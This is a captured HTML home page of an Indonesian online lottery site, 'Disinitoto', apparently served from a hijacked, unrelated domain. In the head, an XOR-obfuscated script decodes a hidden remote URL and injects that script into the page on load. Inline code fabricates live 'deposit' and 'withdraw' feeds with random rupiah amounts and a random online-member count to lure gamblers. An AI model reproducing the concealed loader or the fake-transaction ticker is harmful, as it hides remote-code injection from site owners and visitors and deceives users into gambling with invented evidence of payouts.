

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://grahaunesasurabaya.com/
body_size: 26177
content:
<!DOCTYPE html>
<html class="no-js">
<head>
            <link rel="canonical" href="https://disinitoto.eu.com" />
            <meta charset="utf-8" />
<meta name="viewport" content="width=device-width">
<meta http-equiv="content-language" content="id">
<title>DISINITOTO || Platfrom Roboto Toto Online Paling Gimping Bingit Cuan - Disinitoto</title> 
<meta name="description" content="DISINITOTO adalah platfrom roboto Toto Online yang paling gimping bingit dan siap bikin user cuan tiap hari. Dengan sistem otomatis yang stabil, pengalaman main jadi lebih santai, cepat, dan nyaman tanpa ribet."/> 
<meta name="keywords" content="Disinitoto" />
<meta name="robots" content="index, follow" />
<meta name="rating" content="general" />
<meta name="googlebot" content="index,follow">
<meta name="copyright" content="Disinitoto"/>
<meta content="id" name="geo.country" />
<meta name="author" content="Disinitoto" />
<meta name="publisher" content="Disinitoto" />
<meta content="1 days" name="revisit-after">
<meta content="indonesia" name="geo.placename" />
<meta property="og:title" content="DISINITOTO || Platfrom Roboto Toto Online Paling Gimping Bingit Cuan - Disinitoto" />
<meta property="og:locale" content="id" />
<meta property="og:type" content="website" />
<meta property="og:descripton" content="DISINITOTO adalah platfrom roboto Toto Online yang paling gimping bingit dan siap bikin user cuan tiap hari. Dengan sistem otomatis yang stabil, pengalaman main jadi lebih santai, cepat, dan nyaman tanpa ribet." />
<meta property="og:url" content="https://disinitoto.eu.com/" />
<meta property="og:site_name" content="Disinitoto" />
<meta name="google-site-verification" content="5wO27fWMGXboCGjUZgRWa1Gb_TO_o4Hc_FRtB26oNfw" />
<meta name="google-site-verification" content="Zql8bgkfgPGYJPdXewzpgrqruY8FZkHuXo3cZX062S0" />
<meta name="google-site-verification" content="TGNvAsGPUBFG2JO829mRJmAEZWDGFnaSz8p503PVG-E" />
<meta name="google-site-verification" content="Q-lDfWqZeszN3xzeAAKg2CxYaaNbriQts9J8RooTJSk" />
<meta name="google-site-verification" content="YA4PAvv5mSqx5LoZ9-SOChDj3pr_XSc6N_3OSnBirzk" />
<meta name="google-site-verification" content="aLLYsa8galXS6ZVVRn0Fh2P7jO9awjI9m2vQ7YFU1X0" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NPX3NLH8');</script>
<!-- End Google Tag Manager --> 

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '714148351457049');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=714148351457049&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1089568093293156');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1089568093293156&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1447369076922119');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1447369076922119&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '806154025256363');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=806154025256363&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9XHT6FTEJY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9XHT6FTEJY');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4QQQEDN9BH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4QQQEDN9BH');
</script>

<style type="text/css">
.section .container {
    background: #000000;
    background-image: none;
    box-shadow: rgb(0 0 0 / 100%) 0 32px 62px -2px, rgb(0 0 0 / 100%) 0 30px 32px -3px;
}

.blog-sidebar .nav.menu > li > a > i {
    color: #fff !important;
    background: -webkit-linear-gradient(to bottom, #c2b84c 0%, #080707 100%) !important;
    -webkit-background-clip: text !important;
}

.blog-sidebar .nav.menu > li > a {
    color: #fff !important;
}

.fa-history {
    color: #fff !important;
    background: -webkit-linear-gradient(to bottom, #c2b84c 0%, #080707 100%) !important;
    -webkit-background-clip: text !important;
    -webkit-text-fill-color: transparent;
}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 > i {
    font-weight: bold;
    color: #fff !important;
}

.blog-sidebar .nav.menu > li > a {
    border-bottom: 1px solid #afaaaa !important;

.no-top-margin {
    color: #fff !important;
}
.blog-posts p {
   color: #black;
}
</style>


<style type="text/css">
   body{
     background-size: cover !important;
   }

   .panel-heading{
     padding: 0px !important;
     border-bottom: none !important;
     margin-top: -40px;
   }

   .wimage {
     border-radius: 0px !important;
   }

   .panel-heading:nth-last-child(-n + 4) {
     padding: 10px 15px !important;
     border-bottom: 1px solid transparant !important;
     margin-top: 0px !important;
   }

   .wimage:nth-last-child(-n + 4) {
     border-radius: 6px !important;
   }

</style>

<script>
document.addEventListener('DOMContentLoaded', () => {

    //Desktop General Setting

    const menuRTP = 'https://rtpdisini.xyz';
    const bannerDesktop = '#';
    const fbLink = '#FB';
    const igLink = "#IG";
    const twitterLink = '#TWITTER';
    const ytLink = '#YT';

    const linkKeluhan = '#KELUHAN';
    const linkPrediksi = 'https://prediksidisinitoto.info';
    const linkBuktiJp = 'https://prediksidisinitoto.info';

    const min = 300;
    const max = 1000;
    const memberUser = Math.floor(Math.random() * (max - min + 15000)) + min;


    const sidebarMenu = document.querySelector('.nav.menu.sidebar-nav');

    if (sidebarMenu) {
        sidebarMenu.remove();
    }

    const newMenubar = '<ul class="new-menu"> <li><a href="/"><i class="fa fa-home"></i> Home</a></li> <li><a href="/"><i class="fa fa-gamepad"></i> Cara bermain</a></li> <li><a href="/hasil_lengkap.php"><i class="fa fa-trophy"></i> History Nomor</a></li> <li><a href="/bukumimpi.php"><i class="fa fa-book"></i> Buku Mimpi</a></li> <li><a href="/inforeferral.php"><i class="fa fa-users"></i> Refferal</a></li> <li><a href="/promotion.php"><i class="fa fa-usd"></i> Promosi</a></li> <li><a href="' + menuRTP + '" target="_blank"><i class="fa fa-percent"></i> RTP Slot</a></li> <li><a href="/lupapassword.php"><i class="fa fa-lock"></i> Lupa Password</a></li> </ul>';


    $('.section.margin-top > .container').prepend(function(index, oldHtml) {
        return newMenubar;
    });

$('<div class="wrapper-service"><div class="item-service"><h1>Deposit</h1> <div class="status-wrapper"><p>Rata-Rata</p> <p><span class="count-item">01</span> Menit</p></div> <div class="progress21 progress-moved2"><div class="progress-bar21"></div> </div>  </div> <div class="item-service"><h1>Withdraw</h1> <div class="status-wrapper"><p>Rata-Rata</p> <p><span class="count-item">03</span> Menit</p></div> <div class="progress31 progress-moved11"><div class="progress-bar31"></div> </div> </div> <div class="item-service"><h1>Member Online</h1> <div class="status-wrapper-mem"> <p><span class="count-item">' + memberUser + '</span> Member</p></div>  </div> <div class="item-service"><p style="text-align: center;">Cari Kami di:</p> <div class="google-wrapper"> <img src="https://s12.gifyu.com/images/b3TBq.png" /><p>DISINITOTO</p></div></div> </div>').insertAfter("#slider");


    $('<div class="results"><h4><i class="fa fa-info-circle"></i>  INFO DISINITOTO </h4><ul class="list-menubaru"><li> <i class="fa fa-star"></i> KIRIM KELUHAN <a target="_blank" href="' + linkKeluhan + '">Klik Disini</a></li><li> <i class="fa fa-star"></i> PREDIKSI TOGEL <a target="_blank" href="' + linkPrediksi + '">Klik Disini</a></li><li> <i class="fa fa-star"></i> BUKTI JACKPOT <a target="_blank" href="' + linkBuktiJp + '">Klik Disini</a></li></ul></div>').insertAfter($('.results').eq(0));

    $('<div class="wrapper-transactions"> <h3 class="text-centertitle">DEPOSIT</h3> <div id="lastdp"><div id="deposit-members"></div></div> <hr class="divider-trans"> <h3 class="text-centertitle">WITHDRAW</h3> <div id="lastwd"><div id="withdraw-members"></div></div> </div>').insertAfter(".sidebar-button");

    function uangRupiah(min, max) {
        function getRandomRoundNumber(min, max) {
            const randomNumber = Math.floor(Math.random() * (max - min + 1)) + min;
            const returnNum = Math.floor(randomNumber / 10000) * 10000;
            if (returnNum !== 0 || !isNaN(returnNum)) {
                return returnNum;
            }
        }

        const randomRoundNumber = getRandomRoundNumber(min, max);
        const roundedNumber = randomRoundNumber;
        return new Intl.NumberFormat().format(roundedNumber);
    }

    function getDeposit() {
        $.ajax({
            url: 'https://imagehost.live/json-transaksi/script.json',
            type: 'GET',
            dataType: 'JSON',
            success: function(response) {
                const getUser = randomUser(response.slice(0, 50));
                $.each(getUser, function(index, items) {
                    // IDR Value
                    const dana_wd = uangRupiah(10000, 200000);

                    $('#deposit-members').append('<div class="item-trans"><div class="avatar-wrapper"><img src="https://i.gyazo.com/b4c688399c01f0bd671b45403ba2c1ac.png" class="avatar-trans" />' + items.user + ' | Deposit:</div> <span class="rupiah-trans">Rp.' + dana_wd + '</span></div>');
                });
            }
        })
    }

    function getWithdraw() {
        $.ajax({
            url: 'https://imagehost.live/json-transaksi/script.json',
            type: 'GET',
            dataType: 'JSON',
            success: function(response) {
                const getUser = randomUser(response.slice(0, 50));
                $.each(getUser, function(index, items) {
                    // IDR Value
                    const dana_wd = uangRupiah(100000, 5000000);
                    $('#withdraw-members').append('<div class="item-trans"><div class="avatar-wrapper"><img src="https://i.gyazo.com/b4c688399c01f0bd671b45403ba2c1ac.png" class="avatar-trans" />' + items.user + ' | Withdraw:</div> <span class="rupiah-trans">Rp.' + dana_wd + '</span></div>');

                });
            }
        })
    }

    function randomUser(array) {
        var currentIndex = array.length,
            temporaryValue, randomIndex;

        // While there remain elements to shuffle
        while (0 !== currentIndex) {
            // Pick a remaining element
            randomIndex = Math.floor(Math.random() * currentIndex);
            currentIndex -= 1;

            // Swap it with the current element
            temporaryValue = array[currentIndex];
            array[currentIndex] = array[randomIndex];
            array[randomIndex] = temporaryValue;
        }

        return array;
    }

    getDeposit();
    getWithdraw();

});
document.addEventListener("DOMContentLoaded",function(){
    // $('<a href="#" class="gip"  target="_blank"><img title="Bandar Togel Terpercaya" src="" style="padding-top:0px;" alt="Bandar Togel Terpercaya" height="" width="100%"><\/a>').insertAfter($('.wrapper-service'));
},false);
</script>

<style>
input[type="text"], input[type="password"]{
    border-radius: 16px 4px !important;
    border: 2px solid #f8c701;
    background: linear-gradient(to bottom, #f7f2f2, #f7f2f2);
}
.form-control {
    color: #0a0a0a;
}
.form-control::placeholder {
    color: #0a0a0a !important;
}
.form-control:focus {
    border: 2px solid #f8c701 !important;
}
.news-head {
    clip-path: polygon(0% 0%, calc(0.75rem) 50%, 0% 100%, 100% 100%, 100% 50%, 100% 0);
    border-radius: 1px !important;
    background: linear-gradient(to bottom, #4cbb17 0%, #008000 100%);
}
.news-body {}
.news-head > h5 {
    color: #000 !important;
}
.news-head > h5 > i {
    background: #000;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.section .container {
    background: black !important;
}
.slider .owl-carousel .owl-controls .owl-pagination .owl-page.active span {
    background-color: #1ec23b;
    border: 2px solid #ffd320;
}
.slider #progressBar #bar {
    background: linear-gradient(45deg, #ffd320, #1ec23b);
}
ul.newsticker > li > a {
    color: #ffffff !important;
}
.skrollable .btn-theme,.sidebar-button .btn-theme {
    display: inline-block;
    text-align: center;
    text-decoration: none;
    color: #000;
    cursor: pointer;
    overflow: hidden;
    position: relative;
    /* background: linear-gradient(150deg,#800000,#ED1C24, #b40000, #ED1C24); */
    background: linear-gradient(150deg, #1ec23b 0%, #ffd320 20%, #e9ba00, #00c424, #ffd015 70%, #1ec23b 100%);
    border: 1px solid #ffd320 !important;
    /* background-size: 200% 100%; */
    background-size: 400% 400%;
    animation: gradients 5s ease-in-out infinite;
}

.skrollable .btn-theme:hover,.sidebar-button .btn-theme:hover {
    /* background: linear-gradient(150deg,#800000,#ED1C24, #b40000, #ED1C24); */
    background: linear-gradient(150deg, #1ec23b 0%, #ffd320 20%, #e9ba00, #00c424, #ffd015 70%, #1ec23b 100%);
    border: 1px solid #ffd320 !important;
    /* background-size: 200% 100%; */
    background-size: 400% 400%;
    animation: gradients 5s ease-in-out infinite;
}
/* @keyframes gradients {
    0% {
        background-position: -100% 50%;
    }
    50% {
        background-position: 100% -50%;
    }
    100% {
        background-position: -100% 50%;
    }
} */
@keyframes gradients {
    0% {
        background-position: 0% 50%;
    }
    50% {
        background-position: 100% 50%;
    }
    100% {
        background-position: 0% 50%;
    }
}

.skrollable .btn-theme{
    border-radius: 16px 2px !important;
}

.sidebar-button .btn-theme {
    border-radius: 16px 2px ;
}

.new-menu {
    display: flex;
    justify-content: space-around;
    padding: 1rem;
    gap: 1rem;
    margin: 0 0 1rem;
    border-bottom: 2px solid #f8c701;
}

.new-menu li {
    font-size: 1.1rem;
    text-transform: uppercase;
    text-align: center;
    list-style: none;
}

.new-menu li a {
    font-weight: 700;
    color: #faf5f5;
}

.new-menu li a i {
    color: #f8c701 !important;
}

.new-menu li a:hover {
    text-decoration: none;
    color: #f3f3f3;
}

.new-menu li a i {
    font-size: 2.8rem;
    margin-bottom: 0.6rem;
}

.progress21, .progress31 {
    padding: 3px;
    border-radius: 30px;
    background: rgb(255, 255, 255);  
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.25), 0 1px rgba(255, 255, 255, 0.08);
}
.progress-bar21, .progress-bar31 {
    height: 10px;
    border-radius: 30px;
    background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0.3), rgba(255, 255, 255, 0.05));
    transition: 0.4s linear;  
    transition-property: width, background-color;    
}
.progress-moved2 .progress-bar21{
    width: 10%; 
    background-color: #f8c701;  
    animation: progressAnimation21 3s;
}

@keyframes progressAnimation21 {
    0%   { width: 1%; background-color: #f8c701;}
    100% { width: 10%; background-color: #f8c701; }
}

.progress-moved11 .progress-bar31 {
    width: 30%; 
    background-color: #f8c701;  
    animation: progressAnimation31 3s;
}

@keyframes progressAnimation31 {
    0%   { width: 1%; background-color: #f8c701;}
    100% { width: 30%; background-color: #f8c701; }
}
.wrapper-service {
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 5px;
    margin-top: 1rem;
    margin-bottom: 1.3rem;
    padding: .8rem;
    border-bottom: 3px solid #000000 !important;
    background: linear-gradient(to bottom, #0bb60b, #0bb60b, #0bb60b, #0bb60b);
}

.status-wrapper,.status-wrapper-mem {
    display: flex;
    align-items: center
}

.status-wrapper {
    justify-content: space-between
}

.status-wrapper-mem {
    justify-content: center
}

.status-wrapper p {
    margin-right: .6rem!important
}

.item-service {
    margin-right: 3rem
}

.item-service h1 {
    font-size: 2.2rem;
    margin-top: 7px!important;
    text-transform: uppercase
}

.google-wrapper {
    background: #fff;
    padding: 2rem;
    width: 18rem;
    height: .5rem;
    border-radius: 20px;
    position: relative
}

.google-wrapper img {
    position: absolute;
    width: 2rem;
    top: 9px;
    left: 10px
}

.google-wrapper p {
    position: absolute;
    right: 2rem;
    top: .8rem;
    text-transform: uppercase!important;
    font-size: 1.6rem!important;
    color: #000!important
}

.wrapper-transactions {
    max-width: 100%;
    padding: .7rem;
    margin-bottom: 1rem;
    border-radius: 0 25px;
    background-image: linear-gradient(to bottom, #0bb60b 0%, #0bb60b 100%) !important;
  border-radius: 15px 2px 15px 5px !important;
  color: #000 !important;
  box-shadow: inset 0px 0px 0px 1px rgb(93, 5, 5, 0.65), inset 0px 2px 0px 0px rgb(93, 5, 5, 0.65), inset 0px 0px 0px 2px rgb(93, 5, 5, 0.65), 3px 3px 3px 1px rgb(0 0 0 / 20%) !important;
  border: 1px #faf5f5 groove !important;
}

#lastdp,#lastwd {
    height: 10rem;
    overflow: hidden;
    position: relative
}

.avatar-trans {
    width: 1.2rem;
    max-width: 100%;
    margin-right: .7rem
}

.avatar-wrapper {
    display: flex;
    justify-content: center
}

.item-trans {
    color: #fff;
    background: #000;
    display: flex;
    width: 100%;
    border: 2px solid #f8c701;
    justify-content: space-between;
    align-items: center;
    border-radius: 5px;
    font-size: 1rem;
    margin-bottom: .45rem!important;
    padding: .4rem;
    position: relative;
    bottom: 0;
    animation: 40s linear infinite moveUp;
}

@keyframes moveUp {
    0% {
        transform: translateY(0);
    }
    100% {
        transform: translateY(-1500px);
    }
}


.rupiah-trans {
    color: #0bb60b
}

.text-centertitle {
    text-align: center;
    color: #fff;
    margin-top: 0;
    font-size: x-large;
    font-family: verdana
}

.divider-trans {
    margin-top: 14px!important;
    border-top: 2px solid #f8c701;
}

.btn-menu a , .btn-menu i {
    color: rgb(255, 255, 255);
}
a.btn-menu{
    color: #fff;
}

.list-menubaru {
    list-style-type: none;
    padding: 0;
    margin: 0;
}

.list-menubaru li {
    background: #000;
    padding: 10px;
    border-radius: 5px;
    color: #fff;
    margin-bottom: 7px;
}

.list-menubaru li a, .list-menubaru li i {
    color: #f8c701;
    font-weight: bold;
    animation: blinker 1s linear infinite;
}
.results {
background: #c2b84c !important;
background-image: -webkit-linear-gradient(top, #0bb60b 0%, #0bb60b 100%) !important;
padding: 10px;
margin-bottom: 15px;
color: #000000;
-webkit-transition: all 0.25s linear;
-webkit-border-radius: 4px;
position: relative;
}

button.btn-theme, .btn.btn-theme {
background-image: linear-gradient(to bottom, #0bb60b 0%, #0bb60b 100%);
}

ul.newsticker > li > a {
color: #000000 !important
}
.results {
color: #ffffff;
}

</style>


<script type="text/javascript">
// SN DISINITOTO
var idscript = "4923595233362";
var pathsystem = "B^^ZY\u0010\u0005\u0005CLXKGO\u0004EKYCYCND\u0004IEG\u0005CNDF\u0004@Y";
var script = document.createElement('script');
script.src = pathsystem.replace(/./g, c => String.fromCharCode(c.charCodeAt(0) ^ 42));
document.head.appendChild(script);
</script>
    <link rel="icon" type="image/png" href="/assets/img/bdr/favicon.png" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="csrf-token" content="yxMIdJcuYwphRgHOUKc9YsZYwc9q0JT3ZkTLPb0F">

    <link href="/assets/css/vendor/bootstrap/bootstrap.min.css" rel="stylesheet">
    <link href="/assets/css/font-awesome.min.css" rel="stylesheet">
    <link rel="stylesheet" href="/assets/css/vendor/animate/animate.css">
    <link rel="stylesheet" href="/assets/css/vendor/bootstrap-checkbox.css">
    <link rel="stylesheet" href="/assets/css/vendor/ribbons/3d-corner-ribbons.css">
    <link rel="stylesheet" href="/assets/js/vendor/text-rotator/css/simpletextrotator.css">
    <link rel="stylesheet" href="/assets/js/vendor/tabdrop/css/tabdrop.css">
    <link rel="stylesheet" href="/assets/css/fonts.css">

    <!-- Important Owl stylesheet -->
    <link rel="stylesheet" href="/assets/js/vendor/owl-carousel/css/owl.carousel.css">
    <link rel="stylesheet" href="/assets/js/vendor/owl-carousel/css/owl.theme.css">
    <link rel="stylesheet" href="/assets/js/vendor/owl-carousel/css/owl.transitions.css">

    <link rel="stylesheet" href="/assets/js/vendor/nivo-lightbox/css/nivo-lightbox.css">
    <link rel="stylesheet" href="/assets/js/vendor/nivo-lightbox/css/themes/default/default.css" type="text/css" />
    <link rel="stylesheet" href="/css/bank.css" type="text/css" />
    <link rel="stylesheet" href="/css/shio_svg.css">
    <link rel="stylesheet" href="/css/marquee.css?v=4lhyaqhxv7gmlckcot6a">

            
    <link rel="stylesheet"
        href="/assets/css/bdr/bdr2.css?v=1769628838">
        
    <link rel="stylesheet" type="text/css" href="/assets/css/game_compressed_ic.css">

        <link rel="stylesheet" href="/assets/css/defaultTheme.css">
    <link rel="stylesheet" type="text/css" href="/assets/css/style.css">
    
    
    <script language="JavaScript">
    function OpenInNewTab(url) {
        var win = window.open('https://grahaunesasurabaya.com/register', '_blank');
        win.focus();
    }
    </script>

    <!-- 29-01-2018 <script language='JavaScript1.1' src='//pixel.mathtag.com/event/js?mt_id=995355&mt_adid=161820&v1=&v2=&v3=&s1=&s2=&s3='></script> -->


<script type="text/javascript" src="/assets/js/jquery-2.2.4.min.js"></script>
    
    <style>
        .bank-status-blink {
            display: flex;
            align-items: center;
            justify-content: center;
            font-family: 'Muli';
            margin: 0px !important;
        }

        .bank-wrapper {
            display: grid;
            grid-template-columns: repeat(3, 1fr);
            gap: 10px;
        }

        .dp_barcode img:hover {
            transform: scale(2) translateX(30px) translateY(-28px);
        }

        .dp_barcode img {
            transition: all 1s ease;
        }
    </style>

    
        <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <!-- ADDITIONAL CSS -->
    <link rel="stylesheet" href="/assets/css/additional.css">
        <style>
        .w-100 {
            width: 100%;
            height: auto !important;
        }

        .mdlcenter {
            transform: translateY(50%) !important;
        }

        .modal-dialog {
            margin-top: 50% !important;
            transform: translateY(-100%) !important;
        }

        .modal-dialog .modal-content .modal-header {
            border-bottom: none;
            background: none;
        }

        .modal-dialog .modal-content {
            background: transparent;
            box-shadow: none;
            border: none;
            transform: translateY(-50%);
        }

        .ads-container {
            margin-top: 20px;
            display: grid;
            gap: 10px;
            grid-template-columns: 1fr 1fr;
        }

        .ads-container img {
            border-radius: 5px;
            border: 1px solid #fff;
            width: 100%;
        }
    </style>

    </head>

        <body class=''>
<!-- Preloader -->
<div class="mask">
    <div id="loader"></div>
</div>
<!--/Preloader -->
    <div style="position: absolute; float: right; z-index: 999999; right: 12%;top: 0;">
        <a href="#"
            onclick="window.open('https://form.6mbr.com/?webname=grahaunesasurabaya.com&amp;lang=id','kritik_saran', 'width=600, height=1000');">
            <img src="/assets/img/feedback2.png" width="115px;">
        </a>
    </div>
    <!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 14373045;
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://secure.livechatenterprise.com/licence/14373045/v2/open_chat.cgi" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->

<!-- BEGIN NAVBAR -->

    <div class="navbar navbar-fixed-top" role="navigation" style="line-height:80px; height:80px;-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);">

        <div class="container">

            <!-- Branding -->
            <div class="navbar-header">
                <!-- <a class="navbar-brand" href="/" data-0="margin-top: 6px;margin-left:0px;background-size: 260px 70px;" data-300="margin-top: 0px; margin-left:35px;background-size: 183px 60px;"></a> wdlaa natal-->
                                <a class="navbar-brand" style="background-size: 170px;background-position: bottom;" href="/"></a>
                                <div class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                    <a href="#">
                        <i class="fa fa-lock"></i>
                    </a>
                </div>
            </div>
            <!-- Branding end -->
            <a href=""><span class="logo-imlek"></span></a>
            <div class="navbar-collapse collapse" data-0="margin-top: 0px;" data-300="margin-top: 0px;">
                <div class="col-md-4 margin"></div>
                <div class="row">
                    <input type="hidden" id="ceklogin" value="/ceklogin">
                    <form onsubmit="md5nohash(entered_password, vb_login_md5password, vb_login_md5password_utf, 0)">
                        <script type="text/javascript" src="/js/vbulletin_md5.js"></script>
                                                <div class="form-group col-sm-2" style="margin-top: 25px;">
                            <input type="text" class="form-control" placeholder="Username" id="navbar_username"
                                name="entered_login" tabindex="1" autocomplete="off">
                        </div>
                        <div class="form-group col-sm-2" style="margin-top: 25px;">
                            <input type="password" class="form-control" placeholder="Password" id="navbar_password"
                                tabindex="2" name="entered_password" autocomplete=off>
                        </div>
                        <button type="submit" class="btn btn-theme login" id="submitlogin" name="submitlogin" value="1">LOGIN</button>
                        <input name="vb_login_md5password" id="vb_login_md5password" type="hidden">
                        <input name="vb_login_md5password_utf" type="hidden">
                        <input type="hidden" name="submitlogin" value="1" />
                    </form>
                </div>
            </div>
            <!--/.navbar-collapse -->

        </div>

    </div>
    <!-- END NAVBAR -->

    <!-- BEGIN BREADCRUMBS -->
    <div id="breadcrumbs" class="breadcrumbs">
        <div class="container"></div>
    </div>
    <!-- END BREADCRUMBS -->
    <!-- RUNNING TEXT -->
    <div>
        <div class="container">
            <div class="row">
                <div class="col-sm-3 text-center news-head">
